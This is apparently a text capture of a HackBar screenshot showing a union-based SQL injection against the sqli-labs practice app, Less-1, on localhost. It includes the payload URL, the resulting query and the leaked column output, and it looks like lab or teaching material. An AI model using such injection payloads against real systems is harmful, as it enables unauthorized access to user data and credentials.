 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3